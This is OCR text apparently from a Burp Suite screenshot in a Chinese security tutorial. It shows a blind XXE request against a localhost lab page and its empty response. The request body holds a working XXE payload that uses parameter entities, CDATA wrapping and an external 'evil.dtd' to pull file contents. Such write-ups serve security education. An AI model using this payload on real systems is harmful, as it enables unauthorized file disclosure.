 Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex XML
GET /xml/xxetest2.php HTTP/1.1
无回显漏洞代码页面
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Content-Length: 221
<!DOCTYPE root [
<!ENTITY % start "<![CDATA[">
<!ENTITY % xxe SYSTEM "http://localhost/xmltest2.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://localhost/xml/evil.dtd">
%dtd;
]>
payload
<root>&evil;</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 11 Nov 2019 08:20:58 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.2.17
Content-Length: 0
Connection: close
Content-Type: text/html
空空如也
Gcow安全团队